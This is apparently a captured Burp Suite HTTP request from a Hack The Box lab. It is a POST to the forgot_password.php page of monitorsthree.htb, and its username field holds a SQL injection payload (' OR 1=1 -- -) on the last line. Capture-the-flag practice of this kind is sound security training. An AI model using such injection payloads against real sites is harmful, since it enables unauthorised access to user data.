 Request
Pretty Raw Hex \n
1 POST /forgot_password.php HTTP/1.1
2 Host: monitorsthree.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image
/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://monitorsthree.htb
10 Connection: keep-alive
11 Referer: http://monitorsthree.htb/forgot_password.php
12 Cookie: PHPSESSID=n5229rqg2nt3cslthl5ebmooe4
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username='+OR+1=1+--+-